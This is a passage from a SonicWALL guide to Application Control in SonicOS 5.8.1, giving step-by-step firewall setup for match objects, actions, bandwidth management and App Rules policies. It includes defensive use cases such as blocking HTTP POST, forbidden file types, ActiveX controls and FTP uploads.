In the Match Object Settings window, in the Object Name text box, type a descriptive name for the object.
Step 4
Select an Match Object Type from the drop-down list. Your selection here will affect available options in
this screen. See Table 2 on page 17 for a description of match object types.
Step 5
Select a Match Type from the drop-down list. The available selections depend on the match object type.
Step 6
For the Input Representation, click Alphanumeric to match a text pattern, or click Hexadecimal if you
want to match binary content.
Step 7
In the Content text box, type the pattern to match, and then click Add. The content appears in the List
text box. Repeat to add another element to match.
Alternatively, you can click Load From File to import a list of elements from a text file. Each element in
the file must be on a line by itself.
Step 8
To remove an element from the list, select the element in the List box and then click Remove. To remove
all elements, click Remove All.
Step 9
Click OK.
Configuring Application List Objects
This section describes how to create an application list object, which can be used by Application Control
policies in the same way as a match object.
For detailed information about application list object types include information about the Security tab and
Category tab, see Application List Objects on page 22.
To configure an application list object, perform the following steps:
Step 1
52
In the navigation pane on the left side, click Firewall and then click Match Objects.
Application Control in SonicOS 5.8.1
Using Application Control
Step 2
Near the bottom of the page, click the Add Application List Object button. The Create Match Object
page opens, shown here on the Application tab.
You can control which applications are displayed by selecting one or more application categories, threat
levels, and technologies. When the application list is reduced to a list that is focussed on your preferences,
you can select the individual applications for your filter.
Step 3
In the Search field near the top right of the page, optionally type in part of an application name and click
the Search icon to search for applications with that key word in their names.
Step 4
In the Category pane, select the checkboxes for one or more application categories.
Step 5
In the Threat Level pane, select the checkboxes for one or more threat levels.
Step 6
In the Technology pane, select the checkboxes for one or more technologies.
Application Control
53
Using Application Control
Step 7
Click the plus sign next to each application you want to add to your filter object. To display a description of
the application, click its name in the Name column. As you select the applications for your filter, the plus
sign icon becomes a green checkmark icon and the selected applications appear in the Application Group
pane on the right. You can edit the list in this field by deleting individual items or by clicking the eraser to
delete all items.
Step 8
When finished selecting the applications to include, type in a name for the object in the Match Object
Name field.
Step 9
Click the Save Application Match Object button. You will see the object name listed on the Firewall >
Match Objects page with an object type of Application List. This object can then be selected when creating
an App Rules policy.
Configuring Action Objects
If you do not want one of the predefined actions, you can select one of the configurable actions. The Actions
Objects Settings window, shown in Figure 27, provides a way to customize a configurable action with text
or a URL. The predefined actions plus any configurable actions that you have created are available for
selection when you create an App Rules policy. For more information about actions, see Action Objects
on page 25.
Figure 27
Action Objects Settings
To configure settings for an action, perform the following steps:
54
Step 1
In the navigation pane on the left side, click Firewall, and then click Action Objects.
Step 2
In the Action Objects screen, click Add New Action Object.
Step 3
In the Action Objects Settings window, type a descriptive name for the action.
Step 4
In the Actions drop-down list, select the action that you want.
Application Control in SonicOS 5.8.1
Using Application Control
Step 5
In the Content text box, type the text or URL to be used in the action.
Step 6
If HTTP Block Page was selected as the action, a Color drop-down list is displayed. Choose a background
color for the block page from the Color drop-down list. Color choices are white, yellow, red, or blue.
Step 7
Click OK.
Configuring Application Layer Bandwidth Management
To use application layer bandwidth management, you must first enable bandwidth management on the
interface that will handle the traffic. Once enabled, you can select Bandwidth Management in the Action
Settings drop-down list when creating an action object.
If the global bandwidth management settings have the Bandwidth Management Type set to WAN on the
Firewall Settings > BWM page, then only interfaces in WAN zones can have assigned guaranteed and
maximum bandwidth settings and have prioritized traffic. If the Bandwidth Management Type is set to
Global, then all zones can have assigned guaranteed and maximum bandwidth settings and have prioritized
traffic.
See the following sections for configuration details:
Configuring Bandwidth Management on an Interface on page 55
Configuring a Bandwidth Management Action on page 57
Configuring Bandwidth Management on an Interface
To enable bandwidth management on an interface, perform the following steps:
Step 1
In the navigation pane on the left side, click Network, and then click Interfaces.
Step 2
In the Interface Settings table, click the icon under Configure for the desired interface.
Application Control
55
Using Application Control
Step 3
In the Edit Interface window, click the Advanced tab. The Advanced Settings screen displays.
Figure 28
Step 4
Edit Interface - Advanced
Do one or both of the following:
Under Bandwidth Management, to manage outbound bandwidth, select the Enable Egress
Bandwidth Management checkbox, and optionally set the Available Interface Egress Bandwidth
(Kbps) field to the maximum for the interface. See Table 5.
Under Bandwidth Management, to manage inbound bandwidth, select the Enable Ingress
Bandwidth Management checkbox and optionally set the Available Interface Ingress Bandwidth
(Kbps) field to the maximum for the interface. See Table 5.
Table 5
Step 5
56
Maximum Interface Bandwidth Settings
Interface Rating
Max Bandwidth in Kilobits/second
100 Megabits per second
100,000
1 Gigabit per second
1,000,000
Click OK.
Application Control in SonicOS 5.8.1
Using Application Control
Configuring a Bandwidth Management Action
After bandwidth management is enabled on the interface, you can configure Bandwidth Management for an
action object in Application Control.
To configure Bandwidth Management in an action object:
Step 1
In the navigation pane on the left side, click Firewall, and then click Action Objects.
Step 2
In the Action Objects screen, click Add New Action Object.
Step 3
In the Action Objects Settings window, type a descriptive name for the action.
Step 4
In the Action drop-down list, select Bandwidth Management.
If the Bandwidth Management Type is set to WAN on the Firewall Settings > BWM page, the screen
displays the following options, which are not displayed if Bandwidth Management Type is set to Global:
Bandwidth Aggregation Method
Guaranteed Bandwidth
Maximum Bandwidth
Enable Tracking Bandwidth Usage
When the BWM type is Global, the global values for these options are used for the action. In case of a BWM
type of WAN, the configuration of these options is included in the following steps.
Step 5
Step 6
In the Bandwidth Aggregation Method drop-down list, select one of the following:
Per Policy When multiple policies are using the same Bandwidth Management action, each policy can
consume up to the configured bandwidth even when the policies are active at the same time.
Per Action When multiple policies are using the same Bandwidth Management action, the total
bandwidth is limited as configured for all policies combined if they are active at the same time.
Do one or both of the following:
To manage outbound bandwidth, select the Enable Outbound Bandwidth Management checkbox.
To manage inbound bandwidth, select the Enable Inbound Bandwidth Management checkbox.
Application Control
57
Using Application Control
Step 7
To specify the Guaranteed Bandwidth, optionally enter a value either as a percentage or as kilobits per
second. In the drop-down list, select either % or Kbps.
If you plan to use this custom action for rate limiting rather than guaranteeing bandwidth, you do not need
to change the Guaranteed Bandwidth field.
Step 8
To specify the Maximum Bandwidth, optionally enter a value either as a percentage or as kilobits per
second. In the drop-down list, select either % or Kbps.
If you plan to use this custom action for guaranteeing bandwidth rather than rate limiting, you do not need
to change the Maximum Bandwidth field.
Step 9
For Bandwidth Priority, select a priority level from the drop-down list, where 0 is the highest and 7 is the
lowest.
Step 10 Optionally select Enable Tracking Bandwidth Usage to track the usage. When bandwidth usage tracking
is enabled, you can view the usage in the Action Properties tooltip by mousing over the BWM action of a
policy on the Firewall > App Rules page.
Step 11 Click OK.
You can see the resulting action in the Action Objects screen.
58
Application Control in SonicOS 5.8.1
Using Application Control
Configuring Email Address Objects
You can create email address objects for use with SMTP Client policies. An email address object can be a
list of users or an entire domain.
For more information about email address objects, see Email Address Objects on page 29.
Figure 29
Email Address Object Window
To configure email address object settings, perform the following steps:
Step 1
In the navigation pane on the left side, click Firewall, and then click Email Address Objects.
Step 2
In the Email Address Objects screen, click Add New Email Address Object.
Step 3
In the Email Address Object window, type a descriptive name for the email address object.
Step 4
For Match Type, select Exact Match or Partial Match. Use Partial Match when you want to match on
any part of the email address that you provide. To match the email address exactly, select Exact Match.
Step 5
In the Content text box, type the content to match and then click Add. Repeat this step until you have added
as many elements as you want.
For example, to match on a domain, select Partial Match in the previous step and then type @ followed
by the domain name in the Content field, for example, type: @sonicwall.com. To match on an individual
user, select Exact Match in the previous step and then type the full email address in the Content field, for
example: jsmith@sonicwall.com.
Alternatively, you can click Load From File to import a list of elements from a text file. Each element in
the file must be on a line by itself.
By defining an email address object with a list of users, you can use Application Control to simulate groups.
Step 6
Click OK.
Application Control
59
Using Application Control
Configuring Policies on App Rules
When you have created a match object, and optionally, an action or an email address object, you are ready
to create a policy that uses them.
For information about policies and policy types, see App Rules Policy Creation on page 13.
Figure 30
Policy Settings
To configure an App Rules policy, perform the following steps:
60
Step 1
In the navigation pane on the left side, click Firewall, and then click App Rules.
Step 2
Below the App Rules Policies table, click Add New Policy.
Step 3
In the App Control Policies Settings window, type a descriptive name into the Policy Name field.
Step 4
Select a Policy Type from the drop-down list. Your selection here will affect available options in the
window. For information about available policy types, see App Rules Policy Creation on page 13.
Step 5
Select a source and destination Address Group or Address Object from the Address drop-down lists. Only
a single Address field is available for IPS Content, App Control Content, or CFS policy types.
Step 6
Select the source or destination service from the Service drop-down lists. Some policy types do not provide
a choice of service.
Step 7
For Exclusion Address, optionally select an Address Group or Address Object from the drop-down list.
This address will not be affected by the policy.
Step 8
For Match Object, select a match object from the drop-down list. The list contains the defined match
objects that are applicable to the policy type.
Application Control in SonicOS 5.8.1
Using Application Control
Step 9
For Action, select an action from the drop-down list. The list contains actions that are applicable to the
policy type, and can include the predefined actions, plus any customized actions. For a log-only policy, select
No Action.
Step 10 For Users/Groups, select from the drop-down lists for both Included and Excluded. The selected users
or group under Excluded will not be affected by the policy.
Step 11 If the policy type is SMTP Client, select from the drop-down lists for MAIL FROM and RCPT TO, for
both Included and Excluded. The selected users or group under Excluded will not be affected by the
policy.
Step 12 For Schedule, select from the drop-down list. The list provides a variety of schedules for the policy to be
in effect.
Step 13 If you want the policy to create a log entry when a match is found, select the Enable Logging checkbox.
Step 14 To record more details in the log, select the Log individual object content checkbox.
Step 15 If the policy type is IPS Content, select the Log using IPS message format checkbox to display the
category in the log entry as Intrusion Prevention rather than Application Control, and to use a prefix
such as IPS Detection Alert in the log message rather than Application Control Alert. This is useful if
you want to use log filters to search for IPS alerts.
Step 16 If the policy type is App Control Content, select the Log using App Control message format checkbox
to display the category in the log entry as Application Control, and to use a prefix such as Application
Control Detection Alert in the log message. This is useful if you want to use log filters to search for
Application Control alerts.
Step 17 If the policy type is CFS, select the Log using CFS message format checkbox to display the category in
the log entry as Network Access, and to use a log message such as Web site access denied in the log
message rather than no prefix. This is useful if you want to use log filters to search for content filtering alerts.
Step 18 For Log Redundancy Filter, you can either select Global Settings to use the global value set on the
Firewall > App Rules page, or you can enter a number of seconds to delay between each log entry for this
policy. The local setting overrides the global setting only for this policy; other policies are not affected.
Step 19 For Connection Side, select from the drop-down list. The available choices depend on the policy type and
can include Client Side, Server Side, or Both, referring to the side where the traffic originates. IPS
Content, App Control Content, or CFS policy types do not provide this configuration option.
Step 20 For Direction, click either Basic or Advanced and select a direction from the drop-down list. Basic allows
you to select incoming, outgoing, or both. Advanced allows you to select between zones, such as LAN to
WAN. IPS Content, App Control Content, or CFS policy types do not provide this configuration option.
Step 21 If the policy type is IPS Content, App Control Content, or CFS, select a zone from the Zone drop-down
list. The policy will be applied to this zone.
Step 22 If the policy type is CFS, select an entry from the CFS Allow List drop-down list. The list contains any
defined CFS Allow/Forbidden List type of match objects, and also provides None as a selection. The
domains in the selected entry will not be affected by the policy.
Step 23 If the policy type is CFS, select an entry from the CFS Forbidden List drop-down list. The list contains
any defined CFS Allow/Forbidden List type of match objects, and also provides None as a selection. The
domains in the selected entry will be denied access to matching content, instead of having the defined action
applied.
Step 24 If the policy type is CFS, select the Enable Safe Search Enforcement checkbox to prevent safe search
enforcement from being disabled on search engines such as Google, Yahoo, Bing, and others.
Step 25 Click OK.
Application Control
61
Using Application Control
Verifying Your Configuration
To verify your policy configuration, you can send some traffic that should match your policy. You can use a
network protocol analyzer such as Wireshark to view the packets. For information about using Wireshark,
see Wireshark on page 62.
Be sure to test for both included and excluded users and groups. You should also run tests according to the
schedule that you configured, to determine that the policy is in effect when you want it to be. Check for log
entries in the Log > View screen in the SonicOS user interface.
You can view tooltips on the Firewall > App Rules page when you hover your cursor over each policy. The
tooltips show details of the match objects and actions for the policy. Also, the bottom of the page shows
the number of policies defined, enabled, and the maximum number of policies allowed.
Useful Tools
This section describes two software tools that can help you use Application Control to the fullest extent.
The following tools are described:
Wireshark on page 62
Hex Editor on page 65
Wireshark
Wireshark is a network protocol analyzer that you can use to capture packets from applications on your
network. You can examine the packets to determine the unique identifier for an application, which you can
use to create a match object for use in an App Rules policy.
Wireshark is freely available at the following location:
http://www.wireshark.org/
The process of finding the unique identifier or signature of a Web browser is illustrated in the following
packet capture sequence.
Step 1
62
In Wireshark, click Capture > Interfaces to view your local network interfaces.
Application Control in SonicOS 5.8.1
Using Application Control
Step 2
In the Capture Interfaces window, click Capture to start a capture on your main network interface:
Step 3
As soon as the capture begins, start the browser and then stop the capture. In this example, Firefox is
started.
Application Control
63
Using Application Control
64
Step 4
In the captured output, locate and click the HTTP GET command in the top pane, and view the source
for it in the center pane. In the source code, locate the line beginning with User-Agent.
Step 5
Scroll to the right to find the unique identifier for the browser. In this case it is Firefox/1.5.0.7.
Application Control in SonicOS 5.8.1
Using Application Control
Step 6
Type the identifier into the Content text box in the Match Objects Settings screen and click OK to create
a match object that you can use in a policy.
Hex Editor
You can use a hexadecimal (hex) editor to view the hex representation of a file or a graphic image. One such
hex editor is XVI32, developed by Christian Maas and available at no cost at the following URL:
http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm
For example, if there is a certain graphic contained within all confidential company documents, you could
use the hex editor to obtain a unique identifier for the graphic, and then use the identifying hex string to
create a match object. You could reference the match object in a policy that blocks the transfer of files with
content matching that graphic.
Figure 31
SonicWALL Graphic
Application Control
65
Using Application Control
Using the SonicWALL graphic in Figure 31 as an example, you would take the following steps:
Step 1
Start XVI32 and click File > Open to open the graphic image GIF file.
Step 2
In the left pane, mark the first 50 hex character block by selecting Edit > Block <n> chars and then
select the decimal option and type 50 in the space provided. This will mark the first 50 characters in the
file, which is sufficient to generate a unique thumbprint for use in a custom match object.
Alternatively you can mark the block by using the following sequence:
Click on the first character (#0).
Press Ctrl+B.
Click on the character in position #49.
Press Ctrl+B.
To locate the character in position #49, click on a character in the right pane (the text pane) and then look
at the bottom left corner for the decimal address. Try different characters until it shows Adr. dec: 49. Note
that you must click on the corresponding location in the left pane before you press Ctrl+B to mark the block.
66
Application Control in SonicOS 5.8.1
Using Application Control
When the block is marked, it changes to red font. To unmark a block of characters, press Ctrl+U.
Step 3
After you mark the block, click Edit > Clipboard > Copy As Hex String.
Step 4
In Textpad or another text editor, press Ctrl+V to paste the selection and then press Enter to end the line.
This intermediary step is necessary to allow you to remove spaces from the hex string.
Step 5
In Textpad, click Search > Replace to bring up the Replace dialog box. In the Replace dialog box, type a
space into the Find field and leave the Replace field empty. Click Replace All.
The hex string now has 50 hex characters with no spaces between them.
Step 6
Double-click the hex string to select it, then press Ctrl+C to copy it to the clipboard.
Step 7
In the SonicOS user interface, navigate to Firewall > Match Objects and click Add Match Object.
Step 8
In the Match Object Settings window, type a descriptive name into the Object Name text box.
Step 9
In the Match Object Type drop-down list, select Custom Object.
Step 10 For Input Representation, click Hexadecimal.
Step 11 In the Content text box, press Ctrl+V to paste the contents of the clipboard.
Application Control
67
Using Application Control
Step 12 Click Add.
Step 13 Click OK.
You now have an Match Object containing a unique identifier for the image. You can create an App Rules
policy to block or log traffic that contains the image matched by this Match Object. For information about
creating a policy, see Configuring Policies on App Rules on page 60.
68
Application Control in SonicOS 5.8.1
Using Application Control
Use Cases
Application Control provides the functionality to handle several types of access control very efficiently. The
following use cases are presented in this section:
Policy-Based Application Control on page 70
Compliance Enforcement on page 72
Server Protection on page 72
Hosted Email Environments on page 73
Email Control on page 73
Web Browser Control on page 74
HTTP Post Control on page 75
Forbidden File Type Control on page 79
ActiveX Control on page 81
FTP Control on page 83
Bandwidth Management on page 88
Bypass DPI on page 90
Custom Signature on page 92
Reverse Shell Exploit Prevention on page 95
Application Control
69
Using Application Control
Policy-Based Application Control
The SonicWALL application signature databases are part of the Application Control feature, allowing very
granular control over policy configuration and actions relating to them. These signature databases are used
to protect users from application vulnerabilities as well as worms, Trojans, peer-to-peer transfers, spyware
and backdoor exploits. The extensible signature language used in the SonicWALL Reassembly Free Deep
Packet Inspection engine also provides proactive defense against newly discovered application and protocol
vulnerabilities.
To create an Application Control policy, first create a match object of type Application Signature List or
Application Signature Category List. These two types allow for selection of either general application
categories or individual application signatures. The example in Figure 32 shows a match object targeted at
LimeWire and Napster Peer to Peer sharing applications.
Figure 32
Example of Granular P2P Match Object
After creating a signature-based match object, create a new App Rules policy of type App Control Content
that uses the match object. The example in Figure 33 shows a policy which uses the newly created
Napster/LimeWire P2P match object to drop all Napster and LimeWire traffic.
70
Application Control in SonicOS 5.8.1
Using Application Control
Figure 33
Example of Application Control Content Policy
Logging Application Signature-Based Policies
As with other match object policy types, logging can be enabled on application content policies. By default,
these logs are displayed in the standard format, showing the Application Control policy that triggered the
alert/action. To obtain more detail about the log event, select the Log using App Control message format
checkbox in the App Control Policies Settings screen for that policy.
Figure 34
Standard Logging vs App Control Formatted Logging
Standard Logging
App Control Formatted Logging
Application Control
71
Using Application Control
Compliance Enforcement
Many businesses and organizations need to ensure compliance with their policies regarding outbound file
transfer. Application Control provides this functionality in HTTP, FTP, POP3, and SMTP contexts. This
can help companies meet regulatory requirements such as HIPAA, SOX, and PCI.
When you configure the policy or policies for this purpose, you can select Direction > Basic > Outgoing to
specifically apply your file transfer restrictions to outbound traffic. Or, you can select Direction > Advanced
and then specify the exact zones between which to prevent file transfer. For example, you can specify LAN
to WAN, LAN to DMZ, or any other zones that you have defined.
Figure 35
Compliance Enforcement
Internet
Network Security Appliance
E7500
Server Protection
Servers are typically accessed by many untrusted clients. For best protection of these valuable resources, you
should have multiple lines of defense. With Application Control on your gateway, you can configure policies
to protect your servers. For example, you can create a policy that blocks all FTP put commands to prevent
anyone from writing a file to a server (see Blocking FTP Commands on page 86). Even though the server
itself may be configured as read-only, this adds a layer of security that is controlled by the firewall
administrator. Your server will still be protected even if its configuration is changed by an error, a side-effect
of a patch, or by someone with malicious intent. With Application Control, you can effectively control
content upload for servers using HTTP, SMTP, POP3, and FTP.
Figure 36
Server Protection from Content Upload
HTTP
Network Security Appliance
SMTP/
POP3
E7500
Client
FTP
An example of policies that affect servers might be a small ISP providing three levels of service to its
customers, whose servers are sitting in its rack. At the gold level, a customer can host a Web server, Email
server, and FTP server. At the silver level, a customer can host only a Web server and Email server. At the
bronze level, the hosting package only allows a Web server. The ISP could use Application Control to
enforce these restrictions, by creating a policy for each customer.
72
Application Control in SonicOS 5.8.1
Using Application Control
Hosted Email Environments
A hosted email environment is one in which email is available on a users Internet Service Provider (ISP).
Typically, POP3 is the protocol used for email transfer in this environment. Many small-business owners use
this model, and would like to control email content as well as email attachments. Running Application
Control on the gateway provides a solution for controlling POP3-based as well as SMTP-based email.
Application Control can also scan HTTP, which is useful for email hosted by sites such as Yahoo or Gmail.
Note that when an attachment is blocked while using HTTP, Application Control does not provide the file
name of the blocked file. You can also use Application Control to control FTP when accessing database
servers.
If you want a dedicated SMTP solution, you can use SonicWALL Email Security. Email Security is used by
many larger businesses for controlling SMTP-based email, but it does not support POP3. For controlling
multiple email protocols, Application Control provides an excellent solution.
Email Control
Application Control can be very effective for certain types of email control, especially when a blanket policy
is desired. For example, you can prevent sending attachments of a given type, such as .exe, on a per-user
basis, or for an entire domain. Because the file name extension is being matched in this case, changing the
extension before sending the attachment will bypass filtering. Note that you can also prevent attachments
in this way on your email server if you have one. If not, then Application Control provides the functionality.
You can create a match object that scans for file content matching strings such as confidential, internal
use only and proprietary to implement basic controls over the transfer of proprietary data.
You can also create a policy that prevents email to or from a specific domain or a specific user. You can use
Application Control to limit email file size, but not to limit the number of attachments. Application Control
can block files based on MIME type. It cannot block encrypted SSL or TLS traffic, nor can it block all
encrypted files. To block encrypted email from a site that is using HTTPS, you can create a custom match
object that matches the certificate sent before the HTTPS session begins. This is part of the SSL session
before it gets encrypted. Then you would create a custom policy that blocks that certificate.
Application Control can scan email attachments that are text-based or are compressed to one level, but not
encrypted.
Table 6 lists file formats that Application Control can scan for keywords. Other formats should be tested
before you use them in a policy.
Table 6
Supported File Formats
File Type
Common Extension
C source code
C+ source code
cpp
Comma-separated values
csv
HQX archives
hqx
HTML
htm
Lotus 1-2-3
wks
Microsoft Access
mdb
Microsoft Excel
xls
Microsoft PowerPoint
ppt
Microsoft Visio
vsd
Application Control
73
Using Application Control
File Type
Common Extension
Microsoft Visual Basic
vbp
Microsoft Word
doc
Microsoft Works
wps
Portable Document Format
Rich Text Format
rtf
SIT archives
sit
Text files
txt
WordPerfect
wpd
XML
xml
Tar archives (tarballs)
tar
ZIP archives
zip, gzip
Web Browser Control
You can also use Application Control to protect your Web servers from undesirable browsers. Application
Control supplies match object types for Netscape, MSIE, Firefox, Safari, and Chrome. You can define a
match object using one of these types, and reference it in a policy to block that browser.
You can also access browser version information by using an HTTP User Agent match object type. For
example, older versions of various browsers can be susceptible to security problems. Using Application
Control, you can create a policy that denies access by any problematic browser, such as Internet Explorer
5.0. You can also use negative matching to exclude all browsers except the one(s) you want. For example,
you might want to allow Internet Explorer version 6 only, due to flaws in version 5, and because you havent
tested version 7. To do this, you would use a network protocol analyzer such as Wireshark to determine the
Web browser identifier for IEv6, which is MSIE 6.0. Then you could create a match object of type HTTP
User Agent, with content MSIE 6.0 and enable negative matching. See Figure 37.
74
Application Control in SonicOS 5.8.1
Using Application Control
Figure 37
MSIE 6.0 Match Object
You can use this match object in a policy to block browsers that are not MSIE 6.0. For information about
using Wireshark to find a Web browser identifier, see Wireshark on page 62. For information about
negative matching, see Negative Matching on page 21.
Another example of a use case for controlling Web browser access is a small e-commerce site that is selling
discounted goods that are salvaged from an overseas source. If the terms of their agreement with the
supplier is that they cannot sell to citizens of the source nation, they could configure Application Control
to block access by the in-country versions of the major Web browsers.
Application Control supports a pre-defined selection of well-known browsers, and you can add others as
custom match objects. Browser blocking is based on the HTTP User Agent reported by the browser. Your
custom match object must contain content specific enough to identify the browser without creating false
positives. You can use Wireshark or another network protocol analyzer to obtain a unique signature for the
desired browser.
HTTP Post Control
You can enhance the security of public facing read-only HTTP servers by disallowing the HTTP POST
method.
First, use Notepad or another text editor to create a new document called Post.htm that contains the HTML
code below. Save the file to your desktop or a convenient location.
<FORM action="http://www.yahoo.com/" method="post">
<p>Please enter your name: <input type="Text" name="FullName"></p>
<input type="submit" value="Submit"> <INPUT type="reset">
Then open the Wireshark network analyzer and start a capture. For information about using Wireshark, see
Wireshark, page 62. In a browser, open the Post.htm form you just created and type in your name and then
click Submit. Stop the capture.
Using the Wireshark Edit > Find Packet function, search for the string POST.
Application Control
75
Using Application Control
Figure 38
Wireshark Edit > Find Packet
Wireshark will jump to the first frame that contains the requested data. You should see something like
Figure 39. This indicates that the HTTP POST method is transmitted immediately after the TCP header
information and is comprised of the first four bytes (504f5354) of the TCP payload (HTTP application
layer). You can use that information to create a custom match object that detects the HTTP POST method.
Figure 39
HTTP POST Packet
In the SonicOS management interface, navigate to Firewall > Match Objects, and then click Add New
Match Object. Create a match object like the one shown in Figure 40. Notice that in this particular match
object you would use the Enable Settings feature to create an object that matches a specific part of the
76
Application Control in SonicOS 5.8.1
Using Application Control
payload. The Offset field specifies which byte in the payload to begin matching and helps to minimize false
positives by making the match more specific. The Depth field specifies at what byte to stop matching. The
Min and Max fields allow you to specify a minimum and maximum payload size.
Figure 40
HTTP POST Match Object
Application Control
77
Using Application Control
Next, navigate to Firewall > App Rules and click Add New Policy. Create a policy like the one shown in
Figure 41.
Figure 41
HTTP POST Policy
To test, use a browser to open the Post.htm document you created earlier. Type in your name and then click
Submit. The connection should be dropped this time and you should see an alert in the log similar to the
one in Figure 42.
Figure 42
78
Log Entry for HTTP POST
Application Control in SonicOS 5.8.1
Using Application Control
Forbidden File Type Control
You can use Application Control to prevent risky or forbidden file types (e.g. exe, vbs, scr, dll, avi, mov, etc)
from being uploaded or downloaded.
Navigate to Firewall > Match Objects and click Add New Match Object. Create an object like the one
shown in Figure 43.
Figure 43
Forbidden File Type Match Object
Next, navigate to Firewall > Action Objects and click Add New Action Object. Create an action like the
one shown in Figure 44.
Figure 44
Forbidden File Type Action
Application Control
79
Using Application Control
To create a policy that uses this object and action, navigate to Firewall > App Rules and click Add New
Policy. Create a policy like the one shown in Figure 45.
Figure 45
Forbidden File Type Policy
To test this policy, you can open a Web browser and try to download any of the file types specified in the
Match Object (exe, vbs, scr). Below are a few URLs that you can try:
http://download.skype.com/SkypeSetup.exe
http://us.dl1.yimg.com/download.yahoo.com/dl/msgr8/us/msgr8us.exe
http://g.msn.com/8reen_us/EN/INSTALL_MSN_MESSENGER_DL.EXE
You will see an alert similar to the one shown in Figure 46.
Figure 46
80
Log Entry for Forbidden File Type
Application Control in SonicOS 5.8.1
Using Application Control
ActiveX Control
One of the most useful capabilities of Application Control is the ability to distinguish between different
types of ActiveX or Flash network traffic. This allows you to block games while permitting Windows
updates. Prior to Application Control, you could configure SonicOS to block ActiveX with Security Services
> Content Filter, but this blocked all ActiveX controls, including your software updates.
Application Control achieves this distinction by scanning for the value of classid in the HTML source. Each
type of ActiveX has its own class ID, and the class ID can change for different versions of the same
application. Some ActiveX types and their classids are shown in Table 7.
Table 7
ActiveX Class IDs
ActiveX Type
Classid
Apple Quicktime
02BF25D5-8C17-4B23-BC80-D3488ABDDC6B
Macromedia Flash v6, v7
D27CDB6E-AE6D-11cf-96B8-444553540000
Macromedia Shockwave
D27CDB6E-AE6D-11cf-96B8-444553540000
Microsoft Windows Media Player v6.4
22d6f312-b0f6-11d0-94ab-0080c74c7e95
Microsoft Windows Media Player v7-10
6BF52A52-394A-11d3-B153-00C04F79FAA6
Real Networks Real Player
CFCDAA03-8BE4-11cf-B84B-0020AFBBCCFA
Sun Java Web Start
5852F5ED-8BF4-11D4-A245-0080C6F74284
Figure 47 shows an ActiveX type match object that is using the Macromedia Shockwave class ID. You can
create a policy that uses this match object to block online games or other Shockwave-based content.
Figure 47
ActiveX Match Object
Application Control
81
Using Application Control
You can look up the class ID for these Active X controls on the Internet, or you can view the source in your
browser to find it. For example, Figure 48 shows a source file with the class ID for Macromedia Shockwave
or Flash.
Figure 48
82
Shockwave/Flash Class ID
Application Control in SonicOS 5.8.1
Using Application Control
FTP Control
Application Control provides control over the FTP control channel and FTP uploads and downloads with
the FTP Command and File Content match object types. Using these, you can regulate FTP usage very
effectively. The following use cases are described in this section:
Blocking Outbound Proprietary Files Over FTP on page 83
Blocking Outbound UTF-8 / UTF-16 Encoded Files on page 84
Blocking FTP Commands on page 86
Blocking Outbound Proprietary Files Over FTP
For example, to block outbound file transfers of proprietary files over FTP, you can create a policy based
on keywords or patterns inside the files.
First, you would create a match object of type File Content that matches on keywords in files. See Figure 49.
Figure 49
Keywords in File Content
Optionally, you can create a customized FTP notification action that sends a message to the client.
Application Control
83
Using Application Control
Next, you would create a policy that references this match object and action. If you prefer to simply block
the file transfer and reset the connection, you can select the Reset/Drop action when you create the policy.
See Figure 50.
Figure 50
FTP File Control Policy
Blocking Outbound UTF-8 / UTF-16 Encoded Files
Native Unicode UTF-8 and UTF-16 support by Application Control allows encoded multi-byte characters,
such as Chinese or Japanese characters, to be entered as match object content keywords using the
alphanumeric input type. Application Control supports keyword matching of UTF-8 encoded content
typically found in Web pages and email applications, and UTF-16 encoded content typically found in
Windows OS / Microsoft Office based documents.
Blocking outbound file transfers of proprietary Unicode files over FTP is handled in the same way as
blocking other confidential file transfers. First, create a match object that matches on UTF-8 or UTF-16
encoded keywords in files. Next, create a policy that references the match object and blocks transfer of
matching files.
The example shown in Figure 51 uses a match object type of File Content with a UTF-16 encoded Chinese
keyword that translates as confidential document.
84
Application Control in SonicOS 5.8.1
Using Application Control
Figure 51
UTF-16 File Content Match Object
Next, create a policy that references the match object, as in Figure 52. This policy blocks the file transfer
and resets the connection. Enable Logging is selected so that any attempt to transfer a file containing the
UTF-16 encoded keyword is logged.
Figure 52
FTP File Control Policy for UTF-16 Match Object
Application Control
85
Using Application Control
A log entry is generated after a connection Reset/Drop. The screenshot in Figure 69 shows the log entry,
including the message stating that it is an Application Control Alert, displaying the Policy name and the
Action Type of Reset/Drop.
Figure 53
Log Entry for UTF-16 Confidential Document
Blocking FTP Commands
You can use Application Control to ensure that your FTP server is read-only by blocking commands such
as put, mput, rename_to, rename_from, rmdir, and mkdir. This use case shows a match object containing
only the put command, but you could include all of these commands in the same match object.
The first step is to create a match object that matches on the put command. Because the mput command
is a variation of the put command, a match object that matches on the put command will also match on the
mput command. See Figure 54.
Figure 54
FTP put Command
Optionally, you can create a customized FTP notification action that sends a message to the client. A
customized action is shown in Figure 55.
Figure 55
86
Customized FTP Notification
Application Control in SonicOS 5.8.1
Using Application Control
Next, you would create a policy that references this match object and action. If you prefer to simply block
the put command and reset the connection, you can select the Reset/Drop action when you create the
policy. See Figure 56.
Figure 56
FTP Put Policy
Application Control
87
Using Application Control
Bandwidth Management
You can use application layer bandwidth management to control the amount of network bandwidth that can
be used to transfer certain file types. This allows you to discourage non-productive traffic and encourage
productive traffic on your network.
For example, you can limit the bandwidth used to download MP3 files over FTP to no more than 400
kilobits per second (kbps). Whether one user or 100 users are downloading MP3 files, this policy will limit
their aggregate bandwidth to 400 kbps.
The first step is to enable bandwidth management on the interface that will handle the traffic. You can access
this setting on the Network > Interfaces screen of the SonicOS management interface. For complete
instructions, see Configuring Application Layer Bandwidth Management on page 55.
The Network > Interfaces screen, Advanced tab is shown in Figure 57.
Figure 57
88
Enabling Bandwidth Management on an Interface
Application Control in SonicOS 5.8.1
Using Application Control
Next, define a match object of type File Extension for the MP3 file extension.
Figure 58
MP3 File Extension Match Object
Next, you can create an application layer bandwidth management action object that limits inbound transfers
to 400 kbps. The Bandwidth Management Type on Firewall Settings > BWM must be set to WAN in order
to do this in the Action Object Settings screen. If the BWM Type is Global, go to the Firewall Settings >
BWM page and adjust the Maximum/Burst setting there.
Figure 59
Application Layer Bandwidth Management Action
Application Control
89
Using Application Control
Now you are ready to create a policy that applies the bandwidth management action to the MP3 file
extension object.
Figure 60
MP3 Bandwidth Management Policy
Bypass DPI
You can use the Bypass DPI action to increase performance over the network if you know that the content
being accessed is safe. For example, this might be the case if your company has a corporate video that you
want to stream to company employees over HTTP by having them access a URL on a Web server. Since you
know that the content is safe, you can create an Application Control policy that applies the Bypass DPI
action to every access of this video. This will ensure the fastest streaming speeds and the best viewing quality
for employees accessing the video.
90
